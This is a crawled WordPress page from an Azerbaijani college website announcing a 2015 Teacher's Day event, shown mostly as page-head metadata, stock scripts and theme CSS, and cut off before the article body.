

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ldusatk.edu.az/kollecimizd%C9%99-mu%C9%99llim-gunu-n%C9%99-h%C9%99sr-olunmus-t%C9%99dbir-kecirildi/
body_size: 16934
content:
		<!doctype html>
		<html lang="az" prefix="og: https://ogp.me/ns#">
	 	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Kollecimizdə “Müəllim Günü” nə həsr olunmuş tədbir keçirildi. -</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="http://ldusatk.edu.az/kollecimizd%c9%99-mu%c9%99llim-gunu-n%c9%99-h%c9%99sr-olunmus-t%c9%99dbir-kecirildi/" />
<meta property="og:locale" content="az_AZ" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Kollecimizdə “Müəllim Günü” nə həsr olunmuş tədbir keçirildi. -" />
<meta property="og:description" content="05.10.2015 tarixində Lənkəran Dövlət Humanitar Kollecində “Müəllim Günü” nə həsr olunmuş tədbir keçirildi. Tədbiri giriş" />
<meta property="og:url" content="http://ldusatk.edu.az/kollecimizd%c9%99-mu%c9%99llim-gunu-n%c9%99-h%c9%99sr-olunmus-t%c9%99dbir-kecirildi/" />
<meta property="article:section" content="Bütün yazılar" />
<meta property="og:updated_time" content="2019-09-12T23:51:51+04:00" />
<meta property="og:image" content="http://ldusatk.edu.az/wp-content/uploads/2015/10/RuslanMuellimgunu-300x300.jpg" />
<meta property="og:image:width" content="300" />
<meta property="og:image:height" content="300" />
<meta property="og:image:alt" content="Kollecimizdə “Müəllim Günü” nə həsr olunmuş tədbir keçirildi." />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2015-10-05T23:17:00+04:00" />
<meta property="article:modified_time" content="2019-09-12T23:51:51+04:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Kollecimizdə “Müəllim Günü” nə həsr olunmuş tədbir keçirildi. -" />
<meta name="twitter:description" content="05.10.2015 tarixində Lənkəran Dövlət Humanitar Kollecində “Müəllim Günü” nə həsr olunmuş tədbir keçirildi. Tədbiri giriş" />
<meta name="twitter:image" content="http://ldusatk.edu.az/wp-content/uploads/2015/10/RuslanMuellimgunu-300x300.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="wp_admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"http://ldusatk.edu.az/#person","name":"wp_admin","logo":{"@type":"ImageObject","@id":"http://ldusatk.edu.az/#logo","url":"http://ldhk.edu.az/wp-content/uploads/2021/01/cropped-M\u0259kt\u0259bin-yeni-loqosu-1-scaled-e1610056737205-1.jpg","contentUrl":"http://ldhk.edu.az/wp-content/uploads/2021/01/cropped-M\u0259kt\u0259bin-yeni-loqosu-1-scaled-e1610056737205-1.jpg","caption":"wp_admin","inLanguage":"az"},"image":{"@type":"ImageObject","@id":"http://ldusatk.edu.az/#logo","url":"http://ldhk.edu.az/wp-content/uploads/2021/01/cropped-M\u0259kt\u0259bin-yeni-loqosu-1-scaled-e1610056737205-1.jpg","contentUrl":"http://ldhk.edu.az/wp-content/uploads/2021/01/cropped-M\u0259kt\u0259bin-yeni-loqosu-1-scaled-e1610056737205-1.jpg","caption":"wp_admin","inLanguage":"az"}},{"@type":"WebSite","@id":"http://ldusatk.edu.az/#website","url":"http://ldusatk.edu.az","name":"wp_admin","publisher":{"@id":"http://ldusatk.edu.az/#person"},"inLanguage":"az"},{"@type":"ImageObject","@id":"http://ldusatk.edu.az/wp-content/uploads/2015/10/RuslanMuellimgunu-300x300.jpg","url":"http://ldusatk.edu.az/wp-content/uploads/2015/10/RuslanMuellimgunu-300x300.jpg","width":"300","height":"300","inLanguage":"az"},{"@type":"WebPage","@id":"http://ldusatk.edu.az/kollecimizd%c9%99-mu%c9%99llim-gunu-n%c9%99-h%c9%99sr-olunmus-t%c9%99dbir-kecirildi/#webpage","url":"http://ldusatk.edu.az/kollecimizd%c9%99-mu%c9%99llim-gunu-n%c9%99-h%c9%99sr-olunmus-t%c9%99dbir-kecirildi/","name":"Kollecimizd\u0259 \u201cM\u00fc\u0259llim G\u00fcn\u00fc\u201d n\u0259 h\u0259sr olunmu\u015f t\u0259dbir ke\u00e7irildi. -","datePublished":"2015-10-05T23:17:00+04:00","dateModified":"2019-09-12T23:51:51+04:00","isPartOf":{"@id":"http://ldusatk.edu.az/#website"},"primaryImageOfPage":{"@id":"http://ldusatk.edu.az/wp-content/uploads/2015/10/RuslanMuellimgunu-300x300.jpg"},"inLanguage":"az"},{"@type":"Person","@id":"http://ldusatk.edu.az/author/wp_admin/","name":"wp_admin","url":"http://ldusatk.edu.az/author/wp_admin/","image":{"@type":"ImageObject","@id":"http://0.gravatar.com/avatar/94d66c375fa39b04e9474806dcb2e1d7?s=96&amp;r=g","url":"http://0.gravatar.com/avatar/94d66c375fa39b04e9474806dcb2e1d7?s=96&amp;r=g","caption":"wp_admin","inLanguage":"az"}},{"@type":"BlogPosting","headline":"Kollecimizd\u0259 \u201cM\u00fc\u0259llim G\u00fcn\u00fc\u201d n\u0259 h\u0259sr olunmu\u015f t\u0259dbir ke\u00e7irildi. -","datePublished":"2015-10-05T23:17:00+04:00","dateModified":"2019-09-12T23:51:51+04:00","author":{"@id":"http://ldusatk.edu.az/author/wp_admin/","name":"wp_admin"},"publisher":{"@id":"http://ldusatk.edu.az/#person"},"description":"05.10.2015 tarixind\u0259 L\u0259nk\u0259ran D\u00f6vl\u0259t Humanitar Kollecind\u0259 \u201cM\u00fc\u0259llim G\u00fcn\u00fc\u201d n\u0259 h\u0259sr olunmu\u015f t\u0259dbir ke\u00e7irildi. T\u0259dbiri giri\u015f s\u00f6z\u00fc il\u0259 kollecin direktoru Ruslan H\u0259midov a\u00e7araq bildirdi ki, bu g\u00fcn respublikam\u0131z\u0131n h\u0259r bir t\u0259dris oca\u011f\u0131nda \u201cM\u00fc\u0259llim G\u00fcn\u00fc\u201d kimi qeyd olunur. Bizim kollecd\u0259 h\u0259r il oldu\u011fu kimi, bu il d\u0259 h\u0259min \u0259n\u0259n\u0259y\u0259 sadiq qalaraq \u201cM\u00fc\u0259llim G\u00fcn\u00fc\u201d qeyd olunur. Ruslan m\u00fc\u0259llim b\u00fct\u00fcn kollektivi bu bayram g\u00fcn\u00fc m\u00fcnasib\u0259til\u0259 t\u0259brik edib, onlara yeni - yeni yarad\u0131c\u0131l\u0131q u\u011furlar\u0131 arzu etdi.","name":"Kollecimizd\u0259 \u201cM\u00fc\u0259llim G\u00fcn\u00fc\u201d n\u0259 h\u0259sr olunmu\u015f t\u0259dbir ke\u00e7irildi. -","@id":"http://ldusatk.edu.az/kollecimizd%c9%99-mu%c9%99llim-gunu-n%c9%99-h%c9%99sr-olunmus-t%c9%99dbir-kecirildi/#richSnippet","isPartOf":{"@id":"http://ldusatk.edu.az/kollecimizd%c9%99-mu%c9%99llim-gunu-n%c9%99-h%c9%99sr-olunmus-t%c9%99dbir-kecirildi/#webpage"},"image":{"@id":"http://ldusatk.edu.az/wp-content/uploads/2015/10/RuslanMuellimgunu-300x300.jpg"},"inLanguage":"az","mainEntityOfPage":{"@id":"http://ldusatk.edu.az/kollecimizd%c9%99-mu%c9%99llim-gunu-n%c9%99-h%c9%99sr-olunmus-t%c9%99dbir-kecirildi/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Qidalandırıcısı" href="http://ldusatk.edu.az/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Şərh Qidalandırıcısı" href="http://ldusatk.edu.az/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Kollecimizdə “Müəllim Günü” nə həsr olunmuş tədbir keçirildi. Şərh Qidalandırıcısı" href="http://ldusatk.edu.az/kollecimizd%c9%99-mu%c9%99llim-gunu-n%c9%99-h%c9%99sr-olunmus-t%c9%99dbir-kecirildi/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/ldusatk.edu.az\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://ldusatk.edu.az/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://ldusatk.edu.az/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hssocial_badges_frontend_css-css' href='http://ldusatk.edu.az/wp-content/plugins/hs-social-media-buttons/hssocial-badges.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='general-css' href='http://ldusatk.edu.az/wp-content/plugins/hs-social-media-buttons/inc/css/general.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='http://ldusatk.edu.az/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='http://ldusatk.edu.az/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='http://ldusatk.edu.az/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='http://ldusatk.edu.az/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.17' type='text/css' media='all' />
<link rel='stylesheet' id='cream-magazine-style-css' href='http://ldusatk.edu.az/wp-content/themes/cream-magazine/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cream-magazine-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C500%2C500i%2C700%2C700i%7CMuli%3A400%2C400i%2C600%2C600i%2C700%2C700i&#038;subset=latin%2Clatin-ext&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cream-magazine-main-css' href='http://ldusatk.edu.az/wp-content/themes/cream-magazine/assets/dist/css/main.css?ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' src='http://ldusatk.edu.az/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://ldusatk.edu.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://ldusatk.edu.az/wp-content/plugins/e2pdf/js/e2pdf.frontend.js?ver=1.20.16' id='js/e2pdf.frontend-js'></script>
<script type='text/javascript' src='http://ldusatk.edu.az/wp-content/plugins/hs-social-media-buttons/inc/js/hssocial.js?ver=6.1.9' id='hssocial-js'></script>
<script type='text/javascript' src='http://ldusatk.edu.az/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='http://ldusatk.edu.az/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9' id='bwg_mobile-js'></script>
<script type='text/javascript' src='http://ldusatk.edu.az/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='http://ldusatk.edu.az/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"sah\u0259 g\u0259r\u0259klidir.","bwg_mail_validation":"Bu ke\u00e7\u0259rli bir e-po\u00e7t \u00fcnvan\u0131 deyil.","bwg_search_result":"Axtar\u0131\u015f\u0131n\u0131za uy\u011fun t\u0259svir yoxdur.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Axtar","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"\u015e\u0259rhl\u0259ri G\u00f6st\u0259r","bwg_hide_comments":"\u015e\u0259rhl\u0259ri gizl\u0259t","bwg_restore":"B\u0259rpa","bwg_maximize":"Maksimal","bwg_fullscreen":"Tam ekran","bwg_exit_fullscreen":"Tam Ekrandan \u00c7\u0131x","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Oynat","pause":"Fasil\u0259","is_pro":"","bwg_play":"Oynat","bwg_pause":"Fasil\u0259","bwg_hide_info":"Bilgil\u0259ri gizl\u0259t","bwg_show_info":"Bilgil\u0259ri g\u00f6st\u0259r","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"http:\/\/ldusatk.edu.az\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type='text/javascript' src='http://ldusatk.edu.az/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.17' id='bwg_frontend-js'></script>
<link rel="https://api.w.org/" href="http://ldusatk.edu.az/wp-json/" /><link rel="alternate" type="application/json" href="http://ldusatk.edu.az/wp-json/wp/v2/posts/195" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://ldusatk.edu.az/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://ldusatk.edu.az/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='http://ldusatk.edu.az/?p=195' />
<link rel="alternate" type="application/json+oembed" href="http://ldusatk.edu.az/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fldusatk.edu.az%2Fkollecimizd%25c9%2599-mu%25c9%2599llim-gunu-n%25c9%2599-h%25c9%2599sr-olunmus-t%25c9%2599dbir-kecirildi%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://ldusatk.edu.az/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fldusatk.edu.az%2Fkollecimizd%25c9%2599-mu%25c9%2599llim-gunu-n%25c9%2599-h%25c9%2599sr-olunmus-t%25c9%2599dbir-kecirildi%2F&#038;format=xml" />
<!--[if IE]>
<style>
   .social-icon {
    background-color: #33353B;
    background-image: url('http://ldusatk.edu.az/wp-content/plugins/hs-social-media-buttons/images/social-icons.png'); 
}

</style>
<![endif]-->
<link rel="pingback" href="http://ldusatk.edu.az/xmlrpc.php">			<style>
				.primary-navigation li.primarynav_search_icon {
									}

				#toTop {
									}

				

					button,
					input[type="button"],
					input[type="reset"],
					input[type="submit"],
					.primary-navigation > ul > li.home-btn,
					.cm_header_lay_three .primary-navigation > ul > li.home-btn,
					.news_ticker_wrap .ticker_head,
					#toTop,
					.section-title h2::after,
					.sidebar-widget-area .widget .widget-title h2::after,
					footer .widget .widget-title h2::after,
					#comments div#respond h3#reply-title::after,
					#comments h2.comments-title:after,
					ul.post-categories li a,
					.post_tags a,
					.owl-carousel .owl-nav button.owl-prev, 
					.owl-carousel .owl-nav button.owl-next,
					.cm_author_widget .author-detail-link a,
					.error_foot form input[type="submit"], 
					.widget_search form input[type="submit"],
					.header-search-container input[type="submit"],
					.widget_tag_cloud .tagcloud a:hover,
					.trending_widget_carousel .owl-dots button.owl-dot,
